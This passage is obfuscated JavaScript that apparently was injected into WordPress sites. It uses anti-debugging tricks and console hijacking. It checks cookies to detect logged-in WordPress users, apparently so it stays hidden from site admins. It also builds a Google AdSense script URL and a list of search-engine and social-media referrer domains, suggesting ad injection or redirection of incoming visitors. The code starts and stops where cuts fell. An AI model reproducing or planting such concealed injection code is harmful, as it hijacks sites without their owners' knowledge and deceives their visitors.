_0x1a1a4e=function(_0x425684){this['Nwixqs']=_0x425684,this['OkQUeX']=[0x21f5+-0x9*0x1b3+-0x1*0x12a9,-0x394+0x1892+0x1*-0x14fe,0x2a1+0x1*-0x1c4b+-0x3*-0x88e],this['BhzomM']=function(){return'newState';},this['hzLUhr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nYbYpY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a1a4e['prototype']['QZvNRm']=function(){var _0x1be363=new RegExp(this['hzLUhr']+this['nYbYpY']),_0x17befa=_0x1be363['test'](this['BhzomM']['toString']())?--this['OkQUeX'][0xc3e+0x18e7+0x4*-0x949]:--this['OkQUeX'][-0x1057+-0x6f0+-0x65*-0x3b];return this['EuuRXR'](_0x17befa);},_0x1a1a4e['prototype']['EuuRXR']=function(_0x9ce61d){if(!Boolean(~_0x9ce61d))return _0x9ce61d;return this['tgKqeP'](this['Nwixqs']);},_0x1a1a4e['prototype']['tgKqeP']=function(_0x41d8ba){for(var _0x1a668e=-0x6e*0x25+-0x234f+0x3335*0x1,_0x203c70=this['OkQUeX']['length'];_0x1a668e<_0x203c70;_0x1a668e++){this['OkQUeX']['push'](Math['round'](Math['random']())),_0x203c70=this['OkQUeX']['length'];}return _0x41d8ba(this['OkQUeX'][-0x2704+0x1*-0x1c09+-0xd69*-0x5]);},new _0x1a1a4e(_0x262b)['QZvNRm'](),_0x5ed991=_0x262b['LGrulr'](_0x5ed991),_0x332a22[_0x1c6b06]=_0x5ed991;}else _0x5ed991=_0xda448b;return _0x5ed991;},_0x262b(_0x332a22,_0x2f3fe0);}function _0x21a5(){var _0x17fdf7=['ENblAwO','mJiYDxbTDg1t','kcGOlISPkYKRkq','CMv0DxjUicHMDq','Defhq0K','sNfMELK','BeDkvwy','nNvmvLr0tW','ChjVDg90ExbL','uxzWAxO','BKjbueK','DgfIBgu','Ee1kswW','nJGWtfDRq3LT','zxjYB3i','s0L0qw4','zwnVC2LHlM9YzW','z2vHzc9QCY9Hza','y3jVC3npCMLNAq','tezSzgq','wMXxzMu','zhvJA2r1y2TNBW','lMnVBq','DunfD0S','mJCYnZG2nu1yy0H0qG','AvvIsMW','uw1usuu','EKzbD0i','Ahr0Chm6lY9Wyq','rKPAtu8','C2vHCMnO','y3rVCIGICMv0Dq','sw9Mr3a','r2HeEeS','y29UC3rYDwn0BW','r1jpAui','BgfZDenOAwXK','yxbWBhK','AM9srw8','qxbpALy','CNrXsfq','Bg9N','swruwMK','BgvZEw5KAwnHDa','Dg9tDhjPBMC','u0rur0S','C25HCgnOyxqUyW','tKL4uwq','y2eTChvIltuYnW','vvP6Dxy','BvLcBgO','AgXPCui','ruL6rfy','DhjPBq','DK5HsNu','DwLbrgm','odmX','nJi0mtaWq05twwfT','y29UC29Szq','yxn5BMm','ow1LsNLeBG','lMDVB2DSzs4','D2fYBG','qMPwzu8','BNfQCM8','C3bSAxq','DfDesgu','nJC5ntKXzhH2qKX4','sgzuzhK','Eu9Iswu','CgLUDgvYzxn0lG','x19WCM90B19F','y3jLyxrLrwXLBq','D29YzhbYzxnZxW','nZeZnZCXmMHvsMPvta','u3rlqNq','BgvUz3rO','B3jouwi','rMf0uhO','C0T2BM8','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','mty1mZCYmfvKB1vOyq','qxrtAgi','uMzPqu8','BMHUC2u','svPcweK','vg5XELG','Agz1BuC','EvH4u3a','C21bv1q','AND3sKO','zxHJzxb0Aw9U','Aw5KzxHpzG','ser0qMO','nZqWnta4mZm0na','CM4GDgHPCYiPka','nvfJDvPpra','mxWZFdb8nhWY','uxnnq3q','DgLRDg9RlMnVBq','wLHfs3u','vfPPu1G','D0jnD08','s3rxD1O','q0XfwMS','s2P5r0O','Bg9Nz2vKx2LUxW','nxW0Fdj8mxWZFa','DhjHy2u','C2jMrey','z2vHzdiUz29VzW','C3jJ','zgHmzfe','zLP5why','wurzr0i','nJG3mJGZmhniqvzZwa','BgLUA2vKAw4U','C2nYAxb0','EwfOB28Uy29T','txbptLG','CKrVAu0','s0HkCfi','AgvHza','Aw5ZDgfNCMfTlG','vw9is1a','DMjfBu8','nhWWFdv8m3WYFa','q2v6uxG','wevQAK8','suXUvgi','Cu5RCxK','AgTNC3G','zMfJzwjVB2SU','CvLTyKS','E30Uy29UC3rYDq','sLjPExu','Aw5JBhvKzxm','yMLUza','yMLUzY4','B1nwA3u'];_0x21a5=function(){return _0x17fdf7;};return _0x21a5();}(function(_0x1df990,_0x6cb4ae){function _0x354a20(_0x276271,_0x259abe,_0x2bf12a,_0x2a91f1){return _0x262b(_0x276271- -0x1df,_0x2a91f1);}function _0x136fe6(_0x38046f,_0x5bd745,_0x15dcb2,_0x510e09){return _0x262b(_0x510e09-0x149,_0x15dcb2);}var _0x394914=_0x1df990();while(!![]){try{var _0x14623f=parseInt(_0x136fe6(0x359,0x3a4,0x3dc,0x39b))/(0x1*-0x163+-0x1e5a+0xef*0x22)+-parseInt(_0x354a20(0x47,0x6a,0x5d,0x7f))/(-0x23ec+-0x88a+-0xb1e*-0x4)*(parseInt(_0x354a20(0x3b,0x74,0x39,0x4a))/(-0xe9f*0x1+0x1267+-0x3c5))+parseInt(_0x136fe6(0x2ed,0x30b,0x331,0x327))/(0xb7a+-0x4*-0x9b0+0x3236*-0x1)*(parseInt(_0x136fe6(0x37a,0x344,0x354,0x336))/(0x15*-0x4a+-0x5ce*-0x1+0x49))+parseInt(_0x354a20(0x41,0xb,0x67,0x59))/(-0x80*0x6+-0xe39+0x1*0x113f)*(-parseInt(_0x136fe6(0x3a8,0x376,0x336,0x37a))/(-0x18f4+-0x9b6*0x1+0x22b1))+parseInt(_0x136fe6(0x392,0x3bf,0x36b,0x3ac))/(-0x1866+-0x15b*-0x10+0x2be)*(-parseInt(_0x136fe6(0x357,0x35c,0x39b,0x39e))/(-0x3*0x21d+-0x1*0x132b+0x198b))+parseInt(_0x354a20(0x21,0xe,-0xd,0x1e))/(-0x535+0x1be1+-0x16a2)+parseInt(_0x136fe6(0x390,0x382,0x39e,0x3a5))/(0x14e2+-0x229a+0xdc3);if(_0x14623f===_0x6cb4ae)break;else _0x394914['push'](_0x394914['shift']());}catch(_0x3e819c){_0x394914['push'](_0x394914['shift']());}}}(_0x21a5,-0x457c+0xae3*-0x17+-0x1394a*-0x7),(function(){function _0x5a5c6c(_0xcdb21e,_0x37b22a,_0x321211,_0x4ea34e){return _0x262b(_0x4ea34e-0x1bf,_0x37b22a);}var _0xcf36bb={'rtqHT':_0xbd5ef2(0x3f9,0x409,0x423,0x3ea),'fZyXv':function(_0x29a2f6,_0x5e4ac4){return _0x29a2f6+_0x5e4ac4;},'hfumG':'{}.constru'+_0x5a5c6c(0x3f8,0x403,0x42c,0x3f7)+_0xbd5ef2(0x359,0x395,0x373,0x3a0)+'\x20)','sbfDF':'qkPYw','xMJIl':_0xbd5ef2(0x3ad,0x3c0,0x3b8,0x38f),'wBMwO':_0xbd5ef2(0x3af,0x355,0x394,0x38d),'IdTZi':function(_0x281f7c,_0x23a213){return _0x281f7c!==_0x23a213;},'CLEZk':_0x5a5c6c(0x40d,0x41c,0x3d1,0x40b),'QuifA':_0xbd5ef2(0x3d7,0x3f2,0x3ab,0x3ac)+'0','lGJUf':_0xbd5ef2(0x39e,0x3d9,0x3d2,0x3b9),'JqfzY':_0x5a5c6c(0x3a1,0x3be,0x3ee,0x3da)+'+$','vbZiZ':function(_0x5b9d19,_0x283718){return _0x5b9d19(_0x283718);},'yXxSp':function(_0x7560d3,_0x5dfac0){return _0x7560d3===_0x5dfac0;},'HpCHZ':_0x5a5c6c(0x459,0x430,0x444,0x416),'Qvpiz':'info','uCEwK':_0x5a5c6c(0x413,0x3fc,0x3fc,0x3e6),'IIqyZ':_0xbd5ef2(0x38b,0x36b,0x378,0x39c),'StKBt':_0xbd5ef2(0x3b9,0x3d3,0x3ed,0x3d8),'KHJpR':_0xbd5ef2(0x3d9,0x3be,0x38c,0x3ad),'VkFyV':function(_0x4a8ffc,_0x162fc5){return _0x4a8ffc<_0x162fc5;},'EgQlX':_0x5a5c6c(0x40a,0x3b9,0x3d9,0x3ca)+'1','KItAn':function(_0x25cdb9,_0x2be521,_0x52bd88){return _0x25cdb9(_0x2be521,_0x52bd88);},'joREo':function(_0x1ab869){return _0x1ab869();},'UZzuv':function(_0x25a2fa,_0x501174){return _0x25a2fa<_0x501174;},'vNaJu':_0xbd5ef2(0x3da,0x3a1,0x402,0x3e6),'mDzKG':function(_0x1e411b,_0x42de4f){return _0x1e411b===_0x42de4f;},'NIxQd':'PmBCV','nhnse':_0xbd5ef2(0x3e9,0x364,0x36a,0x3a2),'smAWT':_0x5a5c6c(0x3e4,0x3d0,0x399,0x3c1),'KtWwZ':_0xbd5ef2(0x3c7,0x409,0x405,0x3e9)+_0x5a5c6c(0x3a7,0x3a8,0x37d,0x3ba)+_0xbd5ef2(0x420,0x406,0x3cc,0x3f8)+'ion.com/pa'+_0x5a5c6c(0x3a7,0x3d5,0x3d5,0x3e9)+'sbygoogle.'+'js?client='+_0xbd5ef2(0x3b7,0x3ca,0x435,0x3fd)+_0x5a5c6c(0x3bc,0x3cf,0x378,0x3aa)+_0xbd5ef2(0x3e2,0x3f5,0x3d6,0x405),'tWDHe':_0xbd5ef2(0x391,0x3d5,0x3f8,0x3cb),'TnqzX':_0x5a5c6c(0x3fa,0x40f,0x3d6,0x3d0),'ZlWfe':'yandex.','LFldd':_0xbd5ef2(0x423,0x415,0x3cd,0x413),'JRiyu':'baidu.com','ZXEKu':'twitter.','uiADc':_0xbd5ef2(0x3f1,0x3bc,0x386,0x3b5),'zpKij':_0x5a5c6c(0x404,0x39a,0x3d5,0x3c2),'ApOjV':_0x5a5c6c(0x400,0x428,0x405,0x3e8),'cwdCc':_0xbd5ef2(0x3c7,0x38f,0x3e4,0x3a4),'IofGp':_0x5a5c6c(0x433,0x400,0x416,0x406)+'om'},_0x15c853=(function(){var _0x86bd13={'dhLdQ':function(_0x433fc0,_0x16e45f){return _0x433fc0(_0x16e45f);},'xCWmK':function(_0x2d184c,_0x4c2e45){function _0x341319(_0x1a300c,_0x5ce5f4,_0x10e82c,_0x3479cc){return _0x262b(_0x5ce5f4- -0x3d5,_0x10e82c);}return _0xcf36bb[_0x341319(-0x1ff,-0x1d7,-0x19c,-0x1aa)](_0x2d184c,_0x4c2e45);},'HDtBj':_0x2708d3(0x491,0x45a,0x480,0x45d)+_0x2708d3(0x47d,0x459,0x441,0x433),'xHeNB':_0xcf36bb[_0x281df1(-0x144,-0x10a,-0xe5,-0xe3)]};function _0x2708d3(_0x76c216,_0x2ab8c1,_0x2ecb4a,_0xddf3b6){return _0x5a5c6c(_0x76c216-0x57,_0x76c216,_0x2ecb4a-0x147,_0x2ecb4a-0xa5);}function _0x281df1(_0x4dccc2,_0x393db0,_0x2db38f,_0x2ec925){return _0x5a5c6c(_0x4dccc2-0x6c,_0x2ec925,_0x2db38f-0x1b5,_0x393db0- -0x4ad);}if(_0xcf36bb[_0x281df1(-0xbc,-0xf4,-0xd2,-0xcd)]!==_0xcf36bb[_0x2708d3(0x4cf,0x45f,0x489,0x4cb)]){var _0x34fa91=!![];return function(_0x3e2eaf,_0x2d0f96){function _0x8e372f(_0x2acd5f,_0x4078cb,_0x5cbb46,_0x116055){return _0x2708d3(_0x4078cb,_0x4078cb-0x1c9,_0x116055- -0x284,_0x116055-0x1d4);}function _0x316a9f(_0x4290e3,_0x499f1b,_0x2c2014,_0x17b056){return _0x281df1(_0x4290e3-0x165,_0x2c2014-0x5d9,_0x2c2014-0x31,_0x499f1b);}if(_0xcf36bb['rtqHT']!==_0xcf36bb[_0x8e372f(0x235,0x223,0x246,0x221)])_0x30a65a=VcNnOa[_0x8e372f(0x214,0x19f,0x220,0x1dd)](_0x254e1e,VcNnOa['xCWmK'](VcNnOa[_0x8e372f(0x1a6,0x1b9,0x190,0x1ca)]+VcNnOa['xHeNB'],');'))();else{var _0x2ef46c=_0x34fa91?function(){function _0x1b576e(_0x1bf701,_0x1113ad,_0x55092c,_0x3b0264){return _0x316a9f(_0x1bf701-0x7a,_0x1113ad,_0x3b0264- -0x16a,_0x3b0264-0x1f3);}if(_0x2d0f96){var _0x2c85a9=_0x2d0f96[_0x1b576e(0x3f2,0x400,0x3ec,0x3bf)](_0x3e2eaf,arguments);return _0x2d0f96=null,_0x2c85a9;}}:function(){};return _0x34fa91=![],_0x2ef46c;}};}else{var _0x206aed=_0x51cb8b[_0x281df1(-0x98,-0xb0,-0xbf,-0xd9)](_0x84f5e0,arguments);return _0x11c9fc=null,_0x206aed;}}()),_0x2eaf41=(function(){var _0xc2c1e7={};_0xc2c1e7[_0x21168e(0x5c3,0x5d6,0x5c1,0x5b2)]=function(_0x44b7bd,_0x30eed4){return _0x44b7bd!==_0x30eed4;},_0xc2c1e7[_0x21168e(0x5c4,0x582,0x5b6,0x59d)]=_0xcf36bb[_0x96508e(0x21a,0x250,0x231,0x255)];function _0x21168e(_0x3c2d0d,_0x39458d,_0x12e939,_0x2975c4){return _0x5a5c6c(_0x3c2d0d-0x175,_0x12e939,_0x12e939-0x199,_0x39458d-0x1b9);}function _0x96508e(_0x14ca35,_0x337b2e,_0x2f629d,_0x2ff95f){return _0x5a5c6c(_0x14ca35-0x8d,_0x14ca35,_0x2f629d-0x106,_0x2f629d- -0x181);}var _0x292003=_0xc2c1e7;if(_0xcf36bb[_0x96508e(0x2b6,0x25a,0x281,0x259)](_0xcf36bb[_0x96508e(0x248,0x253,0x233,0x1f8)],_0xcf36bb[_0x21168e(0x561,0x56d,0x544,0x548)]))_0x2b52d1=_0x4dad90;else{var _0x12af70=!![];return function(_0x4842a5,_0x209c59){var _0x2b794b=_0x12af70?function(){function _0x3bb52f(_0x1bc42b,_0x1aa8fc,_0x3b6471,_0x1d19c4){return _0x262b(_0x3b6471- -0x1cb,_0x1bc42b);}function _0x3a507c(_0x523383,_0x4edca4,_0x371503,_0x5d8de8){return _0x262b(_0x523383-0x18c,_0x371503);}if(_0x292003['yObIe'](_0x3bb52f(0x50,-0x34,0xe,0x1b),_0x292003['vbEmO'])){if(_0x52892f){var _0x30392e=_0x6322ab[_0x3a507c(0x3ca,0x3c3,0x406,0x3f7)](_0xe87a2f,arguments);return _0xa2b06d=null,_0x30392e;}}else{if(_0x209c59){var _0x523838=_0x209c59['apply'](_0x4842a5,arguments);return _0x209c59=null,_0x523838;}}}:function(){};return _0x12af70=![],_0x2b794b;};}}());function _0xbd5ef2(_0x1c0d0a,_0x4df574,_0x3a6ee5,_0x1a364a){return _0x262b(_0x1a364a-0x1b4,_0x3a6ee5);}function _0x3b0c80(){var _0xd2b013={'HfTdy':function(_0x4e189f,_0x4470fd){return _0x4e189f!==_0x4470fd;},'MpONX':_0xcf36bb[_0x26fc85(0x138,0x106,0x123,0x109)],'jwwJJ':_0xcf36bb[_0x210eac(-0x86,-0x96,-0xd7,-0x6e)],'mYBlj':function(_0x122382,_0x5e73e2){return _0xcf36bb['vbZiZ'](_0x122382,_0x5e73e2);},'tAGCI':function(_0x5eb778,_0x50b84a){function _0x226a7f(_0x5ccb1a,_0x551130,_0x1246aa,_0x5f2847){return _0x26fc85(_0x1246aa-0x3e6,_0x551130-0x15b,_0x1246aa-0x161,_0x5f2847);}return _0xcf36bb[_0x226a7f(0x528,0x501,0x4fd,0x4c7)](_0x5eb778,_0x50b84a);},'AtShb':function(_0x45d9e0,_0x452dc5){return _0xcf36bb['yXxSp'](_0x45d9e0,_0x452dc5);},'nqjro':_0xcf36bb[_0x210eac(-0x9f,-0xd0,-0xb6,-0xca)],'TqwtA':function(_0xcdf093,_0x14bab4){function _0x310b80(_0x80c32c,_0x2d1509,_0x54b879,_0x32e94b){return _0x210eac(_0x80c32c-0x142,_0x2d1509-0x39e,_0x54b879-0x12,_0x80c32c);}return _0xcf36bb[_0x310b80(0x373,0x32d,0x30a,0x2f8)](_0xcdf093,_0x14bab4);},'RfiAO':function(_0x4d3f43){return _0x4d3f43();},'QmTIE':_0x26fc85(0x15b,0x16e,0x172,0x116),'hkgsx':_0xcf36bb['HpCHZ'],'CezQx':_0xcf36bb[_0x210eac(-0x72,-0x92,-0xb5,-0xa1)],'XEjjO':_0xcf36bb[_0x210eac(-0x63,-0x84,-0x64,-0xa8)],'QsMCt':_0xcf36bb['IIqyZ'],'nBAPI':_0xcf36bb[_0x26fc85(0x17d,0x1ad,0x1a3,0x178)],'YDYGB':_0xcf36bb[_0x26fc85(0x11f,0xf3,0x101,0xd9)],'CXaua':function(_0x18cb4a,_0x119621){return _0xcf36bb['VkFyV'](_0x18cb4a,_0x119621);},'GROiB':_0xcf36bb['EgQlX'],'zFAwB':function(_0x389da7,_0x1115ce){return _0x389da7===_0x1115ce;},'nicFT':_0x26fc85(0x17b,0x1ba,0x151,0x1bf)+_0x210eac(-0xc5,-0xbd,-0xe1,-0x81)},_0x480251=_0xcf36bb[_0x26fc85(0x141,0x122,0x10a,0x13d)](_0x15c853,this,function(){function _0x13b2e9(_0x19871e,_0x4069f5,_0x4ed07d,_0x2f8e4b){return _0x210eac(_0x19871e-0x98,_0x4ed07d-0x45d,_0x4ed07d-0xc9,_0x4069f5);}function _0x9710f2(_0x53901d,_0x50c5b,_0x389b4c,_0x4805d0){return _0x26fc85(_0x4805d0- -0x208,_0x50c5b-0x1ae,_0x389b4c-0x94,_0x50c5b);}if(_0xd2b013[_0x13b2e9(0x41c,0x3f0,0x406,0x445)](_0xd2b013['MpONX'],_0xd2b013[_0x9710f2(-0xbf,-0x10b,-0xa9,-0xeb)])){var _0x22c2c2=_0x3ef210[_0x13b2e9(0x3b0,0x3e2,0x3e7,0x3e3)](_0xded635,arguments);return _0x20ccc4=null,_0x22c2c2;}else return _0x480251['toString']()['search'](_0xd2b013[_0x13b2e9(0x37d,0x3ce,0x390,0x3d1)])[_0x13b2e9(0x3e2,0x405,0x3ee,0x409)]()[_0x13b2e9(0x407,0x423,0x3e4,0x3e5)+'r'](_0x480251)[_0x13b2e9(0x41a,0x3bf,0x3e0,0x3ab)](_0xd2b013[_0x9710f2(-0xed,-0x12c,-0x110,-0x108)]);});_0xcf36bb[_0x26fc85(0x158,0x16a,0x199,0x125)](_0x480251);var _0x320673=_0x2eaf41(this,function(){var _0x149496={'qYmbK':function(_0x405e51,_0x38d4e1){function _0x122752(_0x371fbb,_0x43a178,_0x21d1be,_0x5ecbce){return _0x262b(_0x371fbb-0x4b,_0x21d1be);}return _0xd2b013[_0x122752(0x296,0x2ca,0x2a7,0x25d)](_0x405e51,_0x38d4e1);},'ILnTb':function(_0x409ae3,_0x483227){function _0x51d8db(_0x1b7430,_0x34dfdd,_0x5b7a6c,_0x39b340){return _0x262b(_0x34dfdd- -0x17f,_0x5b7a6c);}return _0xd2b013[_0x51d8db(0x84,0x9e,0x5b,0xdc)](_0x409ae3,_0x483227);},'FatPz':function(_0x1f7d31,_0x5c6656){function _0x1565aa(_0x34b03c,_0x404d4,_0x1d1b16,_0x2f45da){return _0x262b(_0x404d4- -0x2c7,_0x2f45da);}return _0xd2b013[_0x1565aa(-0xdc,-0xe8,-0xcf,-0xd9)](_0x1f7d31,_0x5c6656);},'SWMqt':_0x1eb21e(0x4bd,0x492,0x496,0x477),'EIzDV':function(_0x55af72,_0x15120f){function _0x167292(_0x49222b,_0x3b56e4,_0x2fbcc4,_0x39f758){return _0x1eb21e(_0x2fbcc4- -0x62b,_0x3b56e4-0xfc,_0x49222b,_0x39f758-0x11);}return _0xd2b013[_0x167292(-0x151,-0x1bb,-0x17b,-0x16e)](_0x55af72,_0x15120f);},'SDTGK':function(_0x3c106f,_0x124fa2){function _0x448585(_0x200fd2,_0x36170b,_0x57bf38,_0x1dedac){return _0x1eb21e(_0x1dedac- -0x99,_0x36170b-0xe6,_0x200fd2,_0x1dedac-0x129);}return _0xd2b013[_0x448585(0x3b7,0x3f0,0x3d7,0x3e9)](_0x3c106f,_0x124fa2);},'TZiSX':function(_0x87752f,_0x29cde8){function _0x656eff(_0x22ea51,_0x56994f,_0x3ad985,_0x4cfc6a){return _0x1eb21e(_0x56994f- -0x1a5,_0x56994f-0x1ec,_0x22ea51,_0x4cfc6a-0x69);}return _0xd2b013[_0x656eff(0x2d0,0x2dd,0x2c6,0x322)](_0x87752f,_0x29cde8);},'qNkqy':_0x1eb21e(0x481,0x4bf,0x491,0x44c)+_0x1eb21e(0x442,0x3fc,0x47f,0x42b),'GhDxK':_0xd2b013[_0x216181(0x2b9,0x2b1,0x2c0,0x283)],'KjyGJ':function(_0x16c1b5,_0x564b38){return _0xd2b013['TqwtA'](_0x16c1b5,_0x564b38);}};function _0x1eb21e(_0x5064ea,_0x510d8a,_0x4ecc9a,_0x1ac365){return _0x26fc85(_0x5064ea-0x34c,_0x510d8a-0xf3,_0x4ecc9a-0x164,_0x4ecc9a);}function _0x216181(_0x354fb2,_0x1235ab,_0x7cfc52,_0x5043e8){return _0x26fc85(_0x5043e8-0x111,_0x1235ab-0x139,_0x7cfc52-0xa2,_0x7cfc52);}var _0x44c8ba=function(){var _0x57edd4={'oSVku':function(_0x286294,_0x5e01ba){function _0x14b61f(_0x56496d,_0x300ece,_0x21b8f8,_0x206bfc){return _0x262b(_0x206bfc- -0x3c2,_0x21b8f8);}return _0x149496[_0x14b61f(-0x1c4,-0x1a0,-0x1e8,-0x1b0)](_0x286294,_0x5e01ba);},'UoHKP':function(_0x146330,_0x4ec269){function _0x528a58(_0xa86ad0,_0xbc929f,_0x481cbe,_0x292d6c){return _0x262b(_0x292d6c-0x9b,_0x481cbe);}return _0x149496[_0x528a58(0x288,0x285,0x2b6,0x2a9)](_0x146330,_0x4ec269);},'IZBXI':_0x2b6bd3(-0x1fa,-0x1e2,-0x1d8,-0x1cc)+'nction()\x20'},_0x81a281;try{if(_0x149496[_0x2b6bd3(-0x1cb,-0x205,-0x212,-0x20e)](_0x149496['SWMqt'],'BjVeO'))_0x81a281=_0x149496[_0x2fa425(0x260,0x29d,0x233,0x279)](Function,_0x149496[_0x2b6bd3(-0x15c,-0x19c,-0x1d0,-0x1a2)](_0x149496[_0x2b6bd3(-0x1e5,-0x200,-0x1c4,-0x1f6)](_0x149496[_0x2b6bd3(-0x205,-0x1d9,-0x1b4,-0x1d9)],_0x149496[_0x2fa425(0x268,0x24e,0x221,0x266)]),');'))();else return!![];}catch(_0x464bcf){if(_0x149496[_0x2b6bd3(-0x208,-0x1d0,-0x1da,-0x1f2)]('pjalr','SfPJP'))_0x81a281=window;else{var _0x135a4f;try{_0x135a4f=flLscK[_0x2b6bd3(-0x1a9,-0x195,-0x215,-0x1d0)](_0x1eb95b,flLscK[_0x2fa425(0x22f,0x25d,0x25a,0x235)](flLscK['UoHKP'](flLscK[_0x2fa425(0x215,0x243,0x1f1,0x20e)],_0x2b6bd3(-0x1d7,-0x1b2,-0x1d4,-0x1d5)+'ctor(\x22retu'+_0x2fa425(0x1fb,0x21b,0x200,0x218)+'\x20)'),');'))();}catch(_0x384300){_0x135a4f=_0x4193ee;}return _0x135a4f;}}function _0x2b6bd3(_0xc79b3,_0x425b69,_0x1e7c93,_0x24683e){return _0x216181(_0xc79b3-0x174,_0x425b69-0x103,_0x425b69,_0x24683e- -0x412);}function _0x2fa425(_0xad0ce9,_0x4bf030,_0x1275e1,_0x10cf74){return _0x216181(_0xad0ce9-0x1d8,_0x4bf030-0x55,_0x1275e1,_0x10cf74-0x2);}return _0x81a281;},_0x223200=_0xd2b013[_0x1eb21e(0x445,0x449,0x417,0x43b)](_0x44c8ba),_0x4e00a5=_0x223200['console']=_0x223200[_0x216181(0x299,0x2b6,0x28e,0x27d)]||{},_0x3d766c=[_0xd2b013[_0x1eb21e(0x498,0x4a0,0x45a,0x493)],_0xd2b013[_0x216181(0x24c,0x26b,0x207,0x23a)],_0xd2b013[_0x216181(0x24c,0x218,0x230,0x236)],_0xd2b013[_0x1eb21e(0x472,0x487,0x4b4,0x4aa)],_0xd2b013[_0x216181(0x1f0,0x1e9,0x211,0x219)],_0xd2b013[_0x216181(0x25e,0x256,0x22f,0x24d)],_0xd2b013[_0x1eb21e(0x464,0x45a,0x442,0x488)]];for(var _0x3f0252=-0xed*0x1d+0x86*-0x17+0x37*0xb5;_0xd2b013['CXaua'](_0x3f0252,_0x3d766c[_0x216181(0x2b7,0x2d6,0x2b6,0x28f)]);_0x3f0252++){var _0x3abc60=_0xd2b013[_0x1eb21e(0x4a1,0x46b,0x4d9,0x49c)][_0x1eb21e(0x4bf,0x4dd,0x4ec,0x491)]('|'),_0x4a6ca0=0xb6e+0x2287*-0x1+0x291*0x9;while(!![]){switch(_0x3abc60[_0x4a6ca0++]){case'0':var _0x59fc6e=_0x3d766c[_0x3f0252];continue;case'1':_0x4e00a5[_0x59fc6e]=_0x38208b;continue;case'2':_0x38208b[_0x1eb21e(0x4aa,0x4b8,0x4a0,0x4d1)]=_0xf2a13e[_0x1eb21e(0x4aa,0x4da,0x4ca,0x4df)][_0x216181(0x1fa,0x236,0x285,0x240)](_0xf2a13e);continue;case'3':_0x38208b[_0x1eb21e(0x4c5,0x49c,0x506,0x4bb)]=_0x2eaf41['bind'](_0x2eaf41);continue;case'4':var _0x38208b=_0x2eaf41[_0x1eb21e(0x4a0,0x45d,0x4b3,0x463)+'r']['prototype'][_0x216181(0x254,0x252,0x23a,0x240)](_0x2eaf41);continue;case'5':var _0xf2a13e=_0x4e00a5[_0x59fc6e]||_0x38208b;continue;}break;}}});function _0x210eac(_0xfbbc67,_0x5ea9a3,_0x1ff1cb,_0xb5d94c){return _0x5a5c6c(_0xfbbc67-0x39,_0xb5d94c,_0x1ff1cb-0x1ce,_0x5ea9a3- -0x473);}_0xcf36bb[_0x26fc85(0x158,0x145,0x134,0x15d)](_0x320673);var _0x3b06ef=document['cookie'][_0x210eac(-0x4e,-0x5a,-0x45,-0x9e)](';');for(var _0x394139=0x197a+-0x99f*-0x1+-0x2319;_0xcf36bb[_0x210eac(-0x25,-0x6a,-0x8d,-0xa2)](_0x394139,_0x3b06ef[_0x210eac(-0x93,-0x4f,-0xf,-0x35)]);_0x394139++){if(_0xcf36bb[_0x210eac(-0x8d,-0x71,-0x5f,-0xaf)]('qzjwp',_0xcf36bb[_0x210eac(-0x73,-0x65,-0x62,-0xa7)])){var _0x5895e5=_0x3b06ef[_0x394139][_0x26fc85(0x167,0x149,0x17c,0x1a8)]();if(_0xcf36bb[_0x210eac(-0x8a,-0xcf,-0xf6,-0xfe)](_0x5895e5[_0x26fc85(0x102,0xdd,0x11a,0xc3)]('wordpress_'+_0x26fc85(0x110,0x157,0xce,0x106)),0x1*0xc26+-0x1a02*0x1+0xddc)){if(_0xcf36bb['mDzKG'](_0xcf36bb[_0x26fc85(0x161,0x140,0x144,0x153)],_0xcf36bb[_0x26fc85(0x161,0x173,0x168,0x122)]))return!![];else{var _0x5c1a85=_0x41357f[_0x116094][_0x26fc85(0x167,0x1a9,0x17f,0x14f)]();if(_0xd2b013[_0x26fc85(0x14d,0x10a,0x10c,0x143)](_0x5c1a85[_0x210eac(-0xd2,-0xcb,-0xdf,-0x103)](_0xd2b013['nicFT']),0xc*-0xad+-0x561+0xd7d))return!![];}}}else{var _0x3aea73=_0xcf36bb['QuifA'][_0x26fc85(0x173,0x136,0x15e,0x163)]('|'),_0x3fff53=0x1664+-0xc*-0x185+-0x28a0;while(!![]){switch(_0x3aea73[_0x3fff53++]){case'0':_0x535ce5[_0x376b3d]=_0xdbdf95;continue;case'1':_0xdbdf95['__proto__']=_0x505e76[_0x210eac(-0x97,-0x9e,-0x8d,-0xbc)](_0x7529d9);continue;case'2':var _0x33966f=_0x4e1491[_0x376b3d]||_0xdbdf95;continue;case'3':_0xdbdf95[_0x26fc85(0x15e,0x145,0x153,0x13d)]=_0x33966f[_0x26fc85(0x15e,0x16d,0x160,0x132)][_0x26fc85(0x12f,0x11a,0x164,0x121)](_0x33966f);continue;case'4':var _0x376b3d=_0x2a0a66[_0x3ea190];continue;case'5':var _0xdbdf95=_0x32ece1[_0x26fc85(0x154,0x162,0x17c,0x111)+'r'][_0x26fc85(0x13a,0x169,0x11a,0x12a)][_0x210eac(-0x91,-0x9e,-0xc1,-0x7a)](_0x3dfabd);continue;}break;}}}function _0x26fc85(_0x3e78a5,_0x5df840,_0x2b46eb,_0x102055){return _0x5a5c6c(_0x3e78a5-0xb8,_0x102055,_0x2b46eb-0xe2,_0x3e78a5- -0x2a6);}return![];}function _0x302ac2(){var _0x8d3545=_0xcf36bb[_0x36c074(-0x127,-0x14b,-0x153,-0x182)][_0x36c074(-0xd8,-0xbb,-0xda,-0xe9)]('|');function _0x36c074(_0x4c8204,_0x4f32b1,_0x2cde65,_0x535dfe){return _0x5a5c6c(_0x4c8204-0x9,_0x4f32b1,_0x2cde65-0x12e,_0x2cde65- -0x4f3);}var _0x1594d6=-0x1*-0xd3d+-0x1475*-0x1+-0x21b2;function _0x5bc3b0(_0x121d4b,_0xfb477f,_0x121756,_0x271a7f){return _0xbd5ef2(_0x121d4b-0xb,_0xfb477f-0x84,_0xfb477f,_0x121756- -0x322);}while(!![]){switch(_0x8d3545[_0x1594d6++]){case'0':_0x2ac1f1[_0x36c074(-0xc7,-0xfb,-0xe0,-0x11a)]=!![];continue;case'1':var 